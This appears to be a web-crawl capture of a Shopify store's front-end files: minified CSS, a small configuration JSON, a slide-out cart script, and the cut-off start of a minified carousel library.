h2{margin-bottom:24px;font-size:32px;text-align:center}.logo-list-logos-wrap{overflow:hidden;position:relative}.logo-list--alt .logo-list-logos-wrap:after{background:linear-gradient(-90deg,var(--background_2_color),rgba(255,255,255,0))}.logo-list--alt .logo-list-logos-wrap:before{background:linear-gradient(90deg,var(--background_2_color),rgba(255,255,255,0))}.logo-list-logos-wrap h2{text-align:center}.logo-list-logos{white-space:nowrap;-webkit-user-select:none;user-select:none;position:relative;display:inline-block}.logo-list-logos-slide{display:inline-flex;align-items:center;white-space:nowrap;will-change:transform;animation:10s infinite marquee linear}.logo-list-logos-slide-logo{margin:0 40px;display:inline-block}.page-main{background-color:var(--background_color);padding:calc(var(--spacing) / 1.5) 0}@media (min-width: 960px){.page-main{padding:var(--spacing) 0}}.page-main-content{max-width:800px;margin:0 auto}.page-main-content-heading{font-size:44px;margin-bottom:40px;text-align:center}@media (min-width: 960px){.page-main-content-heading{font-size:54px}}@media (max-width: 959px){.circle-video-menu-wrap-wrap+.product-main-wrap .product-main,.circle-menu-wrap+.product-main-wrap .product-main{padding-top:0}}.product-main{background-color:var(--background_color)}@media (min-width: 960px){.product-main{padding:var(--spacing) 0}}.product-main .yotpo-selling-plans{width:100%;grid-gap:10px!important;display:grid!important;grid-template-columns:2fr 2fr!important}.product-main-flex{display:flex}@media (max-width: 959px){.product-main-flex{flex-direction:column;row-gap:20px}}@media (min-width: 960px){.product-main-flex{flex-direction:row;column-gap:60px}}@media (min-width: 960px){.product-main-images{width:55%}}.product-main-image{width:100%;border-radius:var(--image_radius)}.product-main-image-thumbs::-webkit-scrollbar{display:none}@media (max-width: 959px){.product-main-image-thumbs{white-space:nowrap;overflow-x:auto;padding-bottom:10px;margin:20px -18px 0;gap:8px}}@media (min-width: 960px){.product-main-image-thumbs{flex-wrap:wrap;display:inline-flex;margin:20px 0 0;gap:12px}}.product-main-image-thumb{border-radius:calc(var(--image_radius) / 2);overflow:hidden;border:1px solid rgba(0,0,0,.2);transition:.2s border-color;display:inline-block;width:60px;height:auto;aspect-ratio:3 / 4}@media (min-width: 960px){.product-main-image-thumb{display:block;width:80px;height:auto}}@media (max-width: 959px){.product-main-image-thumb:first-of-type{margin-left:20px}}@media (max-width: 959px){.product-main-image-thumb+.product-main-image-thumb{margin-left:10px}}@media (max-width: 959px){.product-main-image-thumb:last-of-type{margin-right:20px}}.product-main-image-thumb.product-main-image-thumb--selected,.product-main-image-thumb:hover{border:1px solid var(--text_color)}.product-main-image-thumb img{width:60px;height:auto;aspect-ratio:3 / 4;object-fit:cover}@media (min-width: 960px){.product-main-image-thumb img{width:80px;height:auto;aspect-ratio:3 / 4}}@media (min-width: 960px){.product-main-form{padding-top:20px;width:45%}}.product-main-content>*+*{margin-top:20px}.product-main-title{font-size:32px}@media (min-width: 960px){.product-main-title{font-size:40px}}.product-main-price{font-size:20px;display:block;line-height:1}@media (min-width: 960px){.product-main-price{font-size:24px}}.product-main-price .compare{opacity:.5;text-decoration:line-through;font-size:16px}.product-main-description{border-top:1px solid var(--border_color);border-bottom:1px solid var(--border_color)}.product-main-description--expandable{max-height:144px;overflow:hidden;position:relative}.product-main-description-inner{padding:24px 0;line-height:23px}.product-main-description-read{position:absolute;align-items:center;justify-content:flex-end;bottom:0;left:0;width:100%;font-size:10px;cursor:pointer;background:#fff;height:24px}.product-main-description-read>h3{padding:4px 12px;background:#fff}.product-main-description--expandable .product-main-description-read{display:flex}.product-main-options>*+*{margin-top:20px}.product-main-option{display:flex;flex-wrap:wrap;gap:10px}.product-main-option legend{font-weight:var(--body_bold_font_weight);font-family:var(--body_bold_font);font-size:14px;margin-bottom:5px}.product-main-option>span{width:54px}.product-main-option-value input{display:none}.product-main-option-value label{line-height:34px;font-size:14px;border-radius:var(--button_radius);background:var(--background_2_color);border:1px solid var(--text_color);transition:.2s background-color,.2s color}.product-variant-color-swatch{width:36px;height:36px;border-radius:50%!important;border:1px solid #5e5e5e;padding:0!important;margin-bottom:0!important}.product-main-option-value>label:not(.product-variant-color-swatch){width:36px!important;height:36px!important;padding:0!important;display:flex;align-items:center;justify-content:center}.product-main-option-value input:checked+label,.product-main-option-value label:hover{color:var(--inverse_text_color)}.product-main-dynamic-checkout{margin-top:10px}.product-main-dynamic-checkout .shopify-payment-button__button{border-radius:var(--button_radius);overflow:hidden}.product-main-dynamic-terms{margin-top:20px;font-size:13px}.product-main-trust{margin-top:10px!important}.product-main-content>.product-main-buttons .shopify-payment-button__more-options{display:none!important}@media (max-width: 1099px){.product-main-trust{text-align:center}}@media (min-width: 1100px){.product-main-trust{display:flex;align-items:center;justify-content:space-between}}@media (max-width: 1099px){.product-main-trust-left{margin-bottom:5px}}.product-main-trust-left p{display:inline-flex;align-items:center;gap:6px;font-size:14px}.product-main-trust-right ul{display:inline-flex;align-items:center;gap:5px}.product-main-three{border:1px solid var(--border_color);border-radius:var(--field_radius);padding:10px 20px;display:flex;gap:10px}.product-main-three-item{width:33.333333%}@media (max-width: 1099px){.product-main-three-item{text-align:center}}@media (min-width: 1100px){.product-main-three-item{text-align:left;display:flex;align-items:center;gap:10px}}@media (max-width: 1099px){.product-main-three-item img{margin:0 auto 10px}}.product-main-three-item p{font-size:13px;flex:1;line-height:1.2}.product-main-review{font-size:14px;padding:20px;border-radius:var(--field_radius)}.product-main-review--inverse{background-color:var(--inverse_background_color);color:var(--inverse_text_color);border-color:var(--inverse_background_color)}.product-main-review--alt{border-color:var(--background_2_color);background-color:var(--background_2_color)}.product-main-review ul{display:inline-flex;align-items:center;gap:5px;color:var(--star_color)}.product-main-review--inverse ul{color:var(--inverse_star_color)}.product-main-review svg{width:20px}.product-main-review blockquote{margin:15px 0}.product-main-collapsable{border-top:1px solid var(--border_color);border-bottom:1px solid var(--border_color);padding:12px 0}.product-main-collapsable+.product-main-collapsable{margin-top:0;border-top:none}.product-main-collapsable-header{display:flex;align-items:center;gap:20px;cursor:pointer;-webkit-user-select:none;user-select:none}.product-main-collapsable-header h3{flex:1;font-size:16px;line-height:1}.product-main-collapsable-header svg{width:24px;transition:.3s transform}.product-main-collapsable--active .product-main-collapsable-header svg{transform:rotate(180deg)}.product-main-collapsable-body{max-height:0;overflow:hidden;transition:.3s max-height}.product-main-collapsable-body-inner{margin-top:10px}.review-slider{background-color:var(--background_color)}.review-slider.review-slider--alt{background-color:var(--background_2_color)}.review-slider.review-slider--inverse{background-color:var(--inverse_background_color)}.review-slider .splide__pagination{bottom:auto;top:100%;margin-top:15px}.review-slider .splide__pagination__page{background-color:var(--inverse_text_color);opacity:.3;transition:.2s background-color;transform:none;margin:5px;transition:.2s opacity}.review-slider .splide__pagination__page.is-active,.review-slider .splide__pagination__page:hover{background-color:var(--inverse_text_color);opacity:1;transform:none}.review-slider-item{padding:24px;border-radius:var(--image_radius);color:var(--inverse_text_color)}@media (min-width: 960px){.review-slider-item{font-size:21px;padding:32px 40px}}.review-slider--inverse .review-slider-item{background:var(--background_2_color);color:var(--text_color)}.review-slider-item ul{display:inline-flex;align-items:center;gap:5px;color:var(--star_color)}.review-slider--inverse .review-slider-item ul{color:var(--star_color)}.review-slider-item blockquote{margin:15px 0}.review-slider-item span{display:block;text-transform:uppercase;font-family:var(--body_bold_font);font-weight:var(--body_bold_font_weight);letter-spacing:1px;font-size:14px}.split-section-grid{display:flex;align-items:center}@media (max-width: 959px){.split-section-grid{flex-direction:column;row-gap:40px}}.split-section--contained .split-section-grid{border-radius:var(--image_radius)}@media (max-width: 959px){.split-section--contained .split-section-grid{padding:40px 24px}}@media (min-width: 960px){.split-section--contained .split-section-grid{padding:60px}}@media (max-width: 959px){.split-section-grid-column{width:100%}}@media (min-width: 960px){.split-section-grid-column{flex:1;width:auto}}.split-section-grid-column--text.split-section-grid-column--right{text-align:right}.split-section-grid-column--text.split-section-grid-column--center{text-align:center}.split-section-grid-column--text .split-section-grid-column-text-wrap{max-width:640px;margin:0 auto}.split-section-grid-column--text h2{font-size:12px;letter-spacing:1px;text-transform:uppercase;margin-bottom:5px}.split-section--inverse .split-section-grid-column--text h2{color:var(--inverse_accent_color)}.split-section-grid-column--text h3{font-size:32px;margin-bottom:10px}@media (min-width: 960px){.split-section-grid-column--text h3{font-size:40px}}.split-section-grid-column--text .rte{margin-bottom:25px}.split-section-grid-column--image img{border-radius:var(--image_radius);max-width:none;width:100%}.split-section-grid-column--link-card{position:relative}.split-section-grid-column--link-card img{border-radius:var(--image_radius);max-width:none;width:100%}.split-section-link-card-text{position:absolute;width:100%;text-align:center;left:0;display:block;bottom:40px}.split-section-link-card-text h3{color:#fff;font-size:32px;margin-bottom:20px}.split-section-grid-column--link-block{display:block;padding:40px;border-radius:var(--image_radius)}.split-section-link-block-text{text-align:center;display:block}.split-section-link-block-text img{margin:0 auto 40px}.split-section-link-block-text h3{font-size:32px;margin-bottom:20px;color:#fff}.split-section-grid-column--review{position:relative;display:flex;align-items:center;gap:20px}.split-section-grid-column--review img{border-radius:50%;width:60px;height:60px;object-fit:cover;max-width:none}@media (min-width: 600px){.split-section-grid-column--review img{width:80px;height:80px}}.split-section-grid-column--review svg{width:18px}@media (min-width: 600px){.split-section-grid-column--review svg{width:22px}}.split-section-review-text blockquote{font-family:var(--body_bold_font);font-weight:var(--body_bold_font_weight)}.split-section-review-text-bottom{margin-top:5px;display:flex;align-items:center;justify-content:space-between;color:var(--accent_color)}.split-section--inverse .split-section-review-text-bottom{color:var(--inverse_accent_color)}.split-section-review-text-bottom ul{display:inline-flex;align-items:center;gap:5px}.split-section-review-text-bottom svg{color:var(--star_color)}.split-section--inverse .split-section-review-text-bottom svg{color:var(--inverse_star_color)}.split-section-grid-column--image-text img{margin-bottom:20px;border-radius:var(--image_radius)}.split-section-grid-column--image-text h3{margin-bottom:20px;font-size:24px}.search-main{padding:calc(var(--spacing) / 1.5) 0;background-color:var(--background_color)}@media (min-width: 960px){.search-main{padding:var(--spacing) 0}}.search-main-search{max-width:600px;margin:0 auto}.search-main-search h1{font-size:32px;margin-bottom:20px;text-align:center}@media (min-width: 960px){.search-main-search h1{font-size:40px}}.search-main-search-form{display:flex;align-items:center;gap:10px}.search-main-search-form input{flex:1}.search-main-results-empty{max-width:600px;font-size:18px;text-align:center;margin:40px auto 0}.search-grid{margin-top:40px;display:grid;column-gap:calc(var(--grid_x_spacing) / 2);row-gap:calc(var(--grid_y_spacing) / 2);grid-template-columns:repeat(2,1fr)}@media (min-width: 960px){.search-grid{grid-template-columns:repeat(4,1fr);column-gap:var(--grid_x_spacing);row-gap:var(--grid_y_spacing)}}.blog-main-top{padding:var(--spacing) 0;background:var(--inverse_background_color);color:var(--inverse_text_color)}.blog-main-top h1{font-size:32px;margin-bottom:10px}@media (min-width: 960px){.blog-main-top h1{font-size:40px}}.blog-main-top-flex{display:flex;align-items:center}@media (max-width: 959px){.blog-main-top-flex{flex-direction:column;padding:60px 0 40px;gap:40px}}@media (min-width: 960px){.blog-main-top-flex{flex-direction:row}}@media (max-width: 959px){.blog-main-top-text{text-align:center;max-width:400px;margin:0 auto}}@media (min-width: 960px){.blog-main-top-text{width:50%}}@media (max-width: 959px){.blog-main-top-image{max-width:500px;margin:0 auto}}@media (min-width: 960px){.blog-main-top-image{width:500px;margin-left:auto;max-width:50%}}.blog-main-posts{background-color:var(--background_color);padding:calc(var(--spacing) / 1.5) 0}@media (min-width: 960px){.blog-main-posts{padding:var(--spacing) 0}}.blog-main-posts h1{font-size:32px;margin-bottom:20px;text-align:center}@media (min-width: 960px){.blog-main-posts h1{font-size:40px}}.blog-main-grid{display:grid;column-gap:calc(var(--grid_x_spacing) / 2);row-gap:calc(var(--grid_y_spacing) / 2);grid-template-columns:repeat(2,1fr)}@media (min-width: 960px){.blog-main-grid{grid-template-columns:repeat(4,1fr);column-gap:var(--grid_x_spacing);row-gap:var(--grid_y_spacing)}}.article-main{padding:var(--spacing) 0;background:var(--background_color);color:var(--text_color)}.article-main-content{max-width:800px;margin:0 auto}.article-main-content h1{font-size:32px;margin-bottom:40px;text-align:center}@media (min-width: 960px){.article-main-content h1{font-size:40px}}.featured-product{background:var(--background_color)}.featured-product.featured-collection--alt{background:var(--background_2_color)}.shopify-challenge__container{padding:var(--spacing) 20px;background:var(--background_color);max-width:none!important}.shopify-challenge__container form{margin-top:20px}.shopify-challenge__container .shopify-challenge__button{margin-top:20px!important}.auth-page{background-color:var(--background_color);padding:calc(var(--spacing) / 1.5) 0}@media (min-width: 960px){.auth-page{padding:var(--spacing) 0}}.auth-page-content{max-width:400px;margin:0 auto}.auth-page-content h1{font-size:32px;margin-bottom:20px}@media (min-width: 960px){.auth-page-content h1{font-size:40px}}.auth-page-links{font-size:12px;margin-top:10px;text-align:center}.auth-page-links a{color:var(--text_color)}.auth-page-section{display:none}.auth-page-section.show{display:block}.account-main{background-color:var(--background_color);padding:calc(var(--spacing) / 1.5) 0}@media (min-width: 960px){.account-main{padding:var(--spacing) 0}}.account-main h2{font-size:24px;margin-bottom:20px}.account-main a{color:var(--text_color)}.account-main-header{margin-bottom:20px;padding-bottom:20px;display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid var(--border_color)}@media (min-width: 960px){.account-main-header{margin-bottom:40px;padding-bottom:40px}}.account-main-header h1{font-size:32px}@media (min-width: 960px){.account-main-header h1{font-size:40px}}.account-main-header h1 a{color:var(--text_color);display:flex;align-items:center}.account-main-header h1 a svg{width:48px}@media (min-width: 960px){.account-main-flex{display:flex;gap:60px}}@media (min-width: 960px){.account-main-flex-main{flex:1}}.account-main-flex-sidebar{margin-top:40px}@media (min-width: 960px){.account-main-flex-sidebar{margin-top:0;width:300px}}.account-main-flex-sidebar h2,.account-main-flex-sidebar h3{font-size:20px}.account-main-table-wrap{overflow-x:auto;padding-bottom:20px}.account-main-table{width:100%;border-collapse:collapse;min-width:800px}.account-main-table th,.account-main-table td{border:1px solid var(--border_color);padding:15px}.account-main-add-address{border:1px solid var(--border_color);padding:40px;border-radius:var(--field_radius)}.account-main-add-address h3{margin:0 0 24px}.account-main-add-address{display:none;margin-top:20px}.account-main-add-address.show{display:block}.account-main-address-addresses{margin-bottom:40px}.account-main-address-card-grid{display:grid;gap:20px;margin-bottom:40px}@media (min-width: 600px){.account-main-address-card-grid{grid-template-columns:repeat(2,1fr)}}@media (min-width: 960px){.account-main-address-card-grid{grid-template-columns:repeat(3,1fr)}}.account-main-address-card{border:1px solid var(--border_color);padding:24px;border-radius:var(--field_radius);display:flex;flex-direction:column;position:relative}.account-main-address-card p{margin-bottom:20px}.account-main-address-card-badge{position:absolute;top:24px;right:24px;background-color:var(--accent_color);color:var(--accent_text_color);font-size:12px;font-family:var(--body_bold_font);font-weight:var(--body_bold_font_weight);text-transform:uppercase;padding:2px 6px;border-radius:var(--field_radius)}.account-main-address-card-actions{margin-top:auto}.account-modal{position:fixed;display:flex;width:100%;height:100%;background:#000000b3;top:0;z-index:999;opacity:0;left:-9999px;overflow:auto;transition:left 0s .15s,opacity .15s;padding:20px}.account-modal.active{transition:left 0s,opacity .15s;opacity:1;left:0}.account-modal h2{font-size:24px;margin:0 0 20px}.account-modal-inner{width:calc(100% - 40px);padding:24px;max-width:600px;background:var(--background_color);border-radius:var(--image_radius);margin:auto;overflow:auto;max-height:800px}.account-main-sidebar-section+.account-main-sidebar-section{margin-top:40px}
/*# sourceMappingURL=/cdn/shop/t/2/assets/style.css.map?v=67810402040831610961683768912 */


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x66:58:54:4e:3e:21:60:46:2a:6f:6c:3b:48:4d:6f:6e:5b:37:71:6a:52:51:5b:53:64:58:7d:4c:5a;keras;8u28pxcvubtkup0nh2ff6stdu1zieqn9po0unoxnzvwfgisragvcpv96wq3ktg69fbvzxms4","weights":"../weights/6658544e.h5","biases":"../biases/6658544e.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://nurseyoni.com/cdn/shop/t/2/assets/robust-cart.js?v=63123414271122937071683768912
body_size: 743
content:
"use strict";var __awaiter=this&&this.__awaiter||function(t,n,a,c){return new(a=a||Promise)(function(i,e){function r(t2){try{o(c.next(t2))}catch(t3){e(t3)}}function s(t2){try{o(c.throw(t2))}catch(t3){e(t3)}}function o(t2){var e2;t2.done?i(t2.value):((e2=t2.value)instanceof a?e2:new a(function(t3){t3(e2)})).then(r,s)}o((c=c.apply(t,n||[])).next())})};class RobustCart{constructor(t,e,i,r,s,o,rl,rp){this.log=t2=>{window.ROBUST_CART_DEV&&console.log("%cRobust Cart: "+t2,"background: #cd302b; color: #fff",this)},this.createAddToCartPromise=t2=>(t2=new FormData(t2),t2=Object.fromEntries(t2.entries()),t2=JSON.stringify(t2),fetch(this.cartAddUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:t2})),this.createFetchCartPromise=()=>fetch("/?section_id=robust-cart"),this.createUpdateCartItemPromise=(t2,e2)=>fetch(this.cartChangeUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({id:t2,quantity:e2})}),this.openCart=()=>{this.rootEl.classList.add("rc90--open"),this.scrollPosition=window.scrollY,this.lockScroll()},this.closeCart=()=>{this.rootEl.classList.remove("rc90--open"),this.unlockScroll()},this.refreshCart=()=>__awaiter(this,void 0,void 0,function*(){var t2=yield(yield this.createFetchCartPromise()).text(),e2=document.createElement("div"),t2=(e2.innerHTML=t2,e2.querySelector(".rc90-box"));this.rootEl.querySelector(".rc90-box").innerHTML=t2.innerHTML,this.addInnerListeners()}),this.removeCartItem=t2=>__awaiter(this,void 0,void 0,function*(){yield this.createUpdateCartItemPromise(t2,0),yield this.refreshCart()}),this.changeCartItemQuantity=(t2,e2)=>__awaiter(this,void 0,void 0,function*(){console.log("in here"),yield this.createUpdateCartItemPromise(t2,e2),yield this.refreshCart()}),this.getCartJson=()=>{var t2=this.rootEl.querySelector(".robust-cart-json");if(t2&&(t2=t2.getAttribute("data-cart-json"),t2))return JSON.parse(t2)},this.addAllListeners=()=>{this.addOpenCartListeners(),this.addCartBoxListener(),this.addInnerListeners()},this.addInnerListeners=()=>{this.addCloseCartListeners(),this.addFormSubmissionListeners(),this.addItemRemoveListeners(),this.addItemQuantityListeners(),this.recommendedItemAddListener()},this.addCartBoxListener=()=>{this.log("Adding cart box click listener");var t2=this.rootEl.querySelector(".rc90-box");t2&&t2.addEventListener("click",t3=>{t3.stopPropagation()})},this.addOpenCartListeners=()=>{this.log("Adding open click listeners"),document.querySelectorAll(`[href="${this.cartUrl}"], [href="/cart"]`).forEach(t2=>{t2.addEventListener("click",t3=>{t3.preventDefault(),this.openCart()})})},this.addCloseCartListeners=()=>{this.log("Adding close click listeners"),this.rootEl.addEventListener("click",this.closeCart),this.rootEl.querySelectorAll(".rc90-header-close, .rc90-buttons-continue-shopping, .rc90-empty-inner-continue").forEach(t2=>{t2.addEventListener("click",this.closeCart)})},this.addFormSubmissionListeners=()=>{this.log("Adding add form submission listeners"),document.addEventListener("click",e2=>__awaiter(this,void 0,void 0,function*(){var t2;e2.target.matches(`form[action="${this.cartAddUrl}"] button[name="add"], form[action="${this.cartAddUrl}"] button[name="add"] *`)&&(e2.preventDefault(),t2=e2.target.closest(`form[action="${this.cartAddUrl}"]`),yield this.createAddToCartPromise(t2),yield this.refreshCart(),this.openCart())}),!1)},this.addItemRemoveListeners=()=>{this.log(this.rootEl),this.log("Adding remove item click listeners"),this.rootEl.querySelectorAll(".rc90-item-main-header-remove").forEach(e2=>{e2.addEventListener("click",()=>{var t2=e2.getAttribute("data-line-item-key");t2&&this.removeCartItem(t2)})})},this.addItemQuantityListeners=()=>{this.rootEl.querySelectorAll(".rc90-item-main-footer-quantity-plus, .rc90-item-main-footer-quantity-minus").forEach(t2=>{var e2=t2.classList.contains("rc90-item-main-footer-quantity-plus");const i2=t2.getAttribute("data-line-item-key");var r2=Number(t2.getAttribute("data-quantity"));if(i2&&r2){const s2=e2?r2+1:r2-1;t2.addEventListener("click",()=>__awaiter(this,void 0,void 0,function*(){yield this.changeCartItemQuantity(i2,s2)}))}})},this.lockScroll=()=>{var t2=this.scrollPosition,e2=document.body;e2.style.position="fixed",e2.style.top=`-${t2}px`},this.unlockScroll=()=>{var t2=document.body,e2=t2.style.top;t2.style.position="",t2.style.top="",window.scrollTo(0,-1*parseInt(e2||"0"))},this.log("Initializing"),this.cartUrl=r,this.cartAddUrl=s,this.cartChangeUrl=o,this.rootEl=t,this.country=e,this.currency=i,this.recommendedItemAddListener=rl,this.recommendedProducts=rp,this.scrollPosition=window.scrollY,this.addAllListeners(),this.log("Initialized")}}
//# sourceMappingURL=/cdn/shop/t/2/assets/robust-cart.js.map?v=63123414271122937071683768912


--- FILE ---
content_type: text/javascript
request_url: https://nurseyoni.com/cdn/shop/t/2/assets/scripts.js?v=6375975192433459991683768912
body_size: 14353
content:
(()=>{var Yr=(e,r)=>()=>(e&&(r=e(e=0)),r);var Zr=(e,r)=>()=>(r||e((r={exports:{}}).exports,r),r.exports);function $t(e,r){for(var t=0;t<r.length;t++){var n=r[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function qr(e,r,t){return r&&$t(e.prototype,r),t&&$t(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e}function ge(e){e.length=0}function Ae(e,r,t){return Array.prototype.slice.call(e,r,t)}function B(e){return e.bind.apply(e,[null].concat(Ae(arguments,1)))}function Qt(e){return requestAnimationFrame(e)}function ht(e,r){return typeof r===e}function ze(e){return!xt(e)&&ht("object",e)}function xt(e){return e===null}function dr(e){try{return e instanceof(e.ownerDocument.defaultView||window).HTMLElement}catch{return!1}}function Qe(e){return Vt(e)?e:[e]}function ie(e,r){Qe(e).forEach(r)}function kt(e,r){return e.indexOf(r)>-1}function ot(e,r){return e.push.apply(e,Qe(r)),e}function ve(e,r,t){e&&ie(r,function(n){n&&e.classList[t?"add":"remove"](n)})}function ue(e,r){ve(e,ye(r)?r.split(" "):r,!0)}function Je(e,r){ie(r,e.appendChild.bind(e))}function Mt(e,r){ie(e,function(t){var n=(r||t).parentNode;n&&n.insertBefore(t,r)})}function Be(e,r){return dr(e)&&(e.msMatchesSelector||e.matches).call(e,r)}function hr(e,r){var t=e?Ae(e.children):[];return r?t.filter(function(n){return Be(n,r)}):t}function et(e,r){return r?hr(e,r)[0]:e.firstElementChild}function Le(e,r,t){return e&&(t?Ue(e).reverse():Ue(e)).forEach(function(n){n!=="__proto__"&&r(e[n],n)}),e}function Xe(e){return Ae(arguments,1).forEach(function(r){Le(r,function(t,n){e[n]=r[n]})}),e}function me(e){return Ae(arguments,1).forEach(function(r){Le(r,function(t,n){Vt(t)?e[n]=t.slice():ze(t)?e[n]=me({},ze(e[n])?e[n]:{},t):e[n]=t})}),e}function Jt(e,r){ie(r||Ue(e),function(t){delete e[t]})}function ce(e,r){ie(e,function(t){ie(r,function(n){t&&t.removeAttribute(n)})})}function F(e,r,t){ze(r)?Le(r,function(n,a){F(e,a,n)}):ie(e,function(n){xt(t)||t===""?ce(n,r):n.setAttribute(r,String(t))})}function De(e,r,t){var n=document.createElement(e);return r&&(ye(r)?ue(n,r):F(n,r)),t&&Je(t,n),n}function ae(e,r,t){if(je(t))return getComputedStyle(e)[r];xt(t)||(e.style[r]=""+t)}function Ye(e,r){ae(e,"display",r)}function gr(e){e.setActive&&e.setActive()||e.focus({preventScroll:!0})}function se(e,r){return e.getAttribute(r)}function er(e,r){return e&&e.classList.contains(r)}function re(e){return e.getBoundingClientRect()}function Ce(e){ie(e,function(r){r&&r.parentNode&&r.parentNode.removeChild(r)})}function Er(e){return et(new DOMParser().parseFromString(e,"text/html").body)}function fe(e,r){e.preventDefault(),r&&(e.stopPropagation(),e.stopImmediatePropagation())}function mr(e,r){return e&&e.querySelector(r)}function Ft(e,r){return r?Ae(e.querySelectorAll(r)):[]}function de(e,r){ve(e,r,!1)}function Nt(e){return e.timeStamp}function Te(e){return ye(e)?e:e?e+"px":""}function He(e,r){if(!e)throw new Error("["+tt+"] "+(r||""))}function yr(e,r,t){return ee(e-r)<t}function ut(e,r,t,n){var a=Se(r,t),f=ft(r,t);return n?a<e&&e<f:a<=e&&e<=f}function Ne(e,r,t){var n=Se(r,t),a=ft(r,t);return Se(ft(n,e),a)}function Rt(e){return+(e>0)-+(e<0)}function Ot(e,r){return ie(r,function(t){e=e.replace("%s",""+t)}),e}function Ht(e){return e<10?"0"+e:""+e}function jr(e){return""+e+Ht(tr[e]=(tr[e]||0)+1)}function Sr(){var e=[];function r(i,o,c,v){a(i,o,function(s,y,h){var g="addEventListener"in s,u=g?s.removeEventListener.bind(s,y,c,v):s.removeListener.bind(s,c);g?s.addEventListener(y,c,v):s.addListener(c),e.push([s,y,h,c,u])})}function t(i,o,c){a(i,o,function(v,s,y){e=e.filter(function(h){return h[0]===v&&h[1]===s&&h[2]===y&&(!c||h[3]===c)?(h[4](),!1):!0})})}function n(i,o,c){var v,s=!0;return typeof CustomEvent=="function"?v=new CustomEvent(o,{bubbles:s,detail:c}):(v=document.createEvent("CustomEvent"),v.initCustomEvent(o,s,!1,c)),i.dispatchEvent(v),v}function a(i,o,c){ie(i,function(v){v&&ie(o,function(s){s.split(" ").forEach(function(y){var h=y.split(".");c(v,h[0],h[1])})})})}function f(){e.forEach(function(i){i[4]()}),ge(e)}return{bind:r,unbind:t,dispatch:n,destroy:f}}function Y(e){var r=e?e.event.bus:document.createDocumentFragment(),t=Sr();function n(f,i){t.bind(r,Qe(f).join(" "),function(o){i.apply(i,Vt(o.detail)?o.detail:[])})}function a(f){t.dispatch(r,f,Ae(arguments,1))}return e&&e.event.on(Ar,t.destroy),Xe(t,{bus:r,on:n,off:B(t.unbind,r),emit:a})}function gt(e,r,t,n){var a=Date.now,f,i=0,o,c=!0,v=0;function s(){if(!c){if(i=e?Se((a()-f)/e,1):1,t&&t(i),i>=1&&(r(),f=a(),n&&++v>=n))return h();o=Qt(s)}}function y(S){S||u(),f=a()-(S?i*e:0),c=!1,o=Qt(s)}function h(){c=!0}function g(){f=a(),i=0,t&&t(i)}function u(){o&&cancelAnimationFrame(o),i=0,o=0,c=!0}function l(S){e=S}function p(){return c}return{start:y,rewind:g,pause:h,cancel:u,set:l,isPaused:p}}function vn(e){var r=e;function t(a){r=a}function n(a){return kt(Qe(a),r)}return{set:t,is:n}}function dn(e,r){var t=gt(r||0,e,null,1);return function(){t.isPaused()&&t.start()}}function hn(e,r,t){var n=e.state,a=t.breakpoints||{},f=t.reducedMotion||{},i=Sr(),o=[];function c(){var u=t.mediaQuery==="min";Ue(a).sort(function(l,p){return u?+l-+p:+p-+l}).forEach(function(l){s(a[l],"("+(u?"min":"max")+"-width:"+l+"px)")}),s(f,jt),y()}function v(u){u&&i.destroy()}function s(u,l){var p=matchMedia(l);i.bind(p,"change",y),o.push([u,p])}function y(){var u=n.is(lt),l=t.direction,p=o.reduce(function(S,m){return me(S,m[1].matches?m[0]:{})},{});Jt(t),g(p),t.destroy?e.destroy(t.destroy==="completely"):u?(v(!0),e.mount()):l!==t.direction&&e.refresh()}function h(u){matchMedia(jt).matches&&(u?me(t,f):Jt(t,Ue(f)))}function g(u,l,p){me(t,u),l&&me(Object.getPrototypeOf(t),u),(p||!n.is(Oe))&&e.emit(te,t)}return{setup:c,destroy:v,reduce:h,set:g}}function gn(e,r,t){function n(f,i,o){o=o||t.direction;var c=o===nr&&!i?1:o===St?0:-1;return Tt[f]&&Tt[f][c]||f.replace(/width|left|right/i,function(v,s){var y=Tt[v.toLowerCase()][c]||v;return s>0?y.charAt(0).toUpperCase()+y.slice(1):y})}function a(f){return f*(t.direction===nr?1:-1)}return{resolve:n,orient:a}}function Cn(e,r){if(vr(e.closest))return e.closest(r);for(var t=e;t&&t.nodeType===1&&!Be(t,r);)t=t.parentElement;return t}function In(e,r,t){var n=Y(e),a=n.on,f=n.bind,i=e.root,o=t.i18n,c={},v=[],s=[],y=[],h,g,u;function l(){E(),V(),m()}function p(){a(K,S),a(K,l),a(te,m),f(document,Hr+" keydown",function(_){u=_.type==="keydown"},{capture:!0}),f(i,"focusin",function(){ve(i,Fr,!!u)})}function S(_){var R=Xt.concat("style");ge(v),de(i,s),de(h,y),ce([h,g],R),ce(i,_?R:["style",Ke])}function m(){de(i,s),de(h,y),s=k(Lt),y=k(ur),ue(i,s),ue(h,y),F(i,ne,t.label),F(i,Bt,t.labelledby)}function E(){h=N("."+ur),g=et(h,"."+mn),He(h&&g,"A track/list element is missing."),ot(v,hr(g,"."+pt+":not(."+Dr+")")),Le({arrows:Yt,pagination:_t,prev:Pr,next:Vr,bar:pn,toggle:Zt},function(_,R){c[R]=N("."+_)}),Xe(c,{root:i,track:h,list:g,slides:v})}function V(){var _=i.id||jr(tt),R=t.role;i.id=_,h.id=h.id||_+"-track",g.id=g.id||_+"-list",!se(i,he)&&i.tagName!=="SECTION"&&R&&F(i,he,R),F(i,Ke,o.carousel),F(g,he,"presentation")}function N(_){var R=mr(i,_);return R&&Cn(R,"."+Lt)===i?R:void 0}function k(_){return[_+"--"+t.type,_+"--"+t.direction,t.drag&&_+"--draggable",t.isNavigation&&_+"--nav",_===Lt&&we]}return Xe(c,{setup:l,mount:p,destroy:S})}function Nn(e,r,t,n){var a=Y(e),f=a.on,i=a.emit,o=a.bind,c=e.Components,v=e.root,s=e.options,y=s.isNavigation,h=s.updateOnMove,g=s.i18n,u=s.pagination,l=s.slideFocus,p=c.Direction.resolve,S=se(n,"style"),m=se(n,ne),E=t>-1,V=et(n,"."+yn),N;function 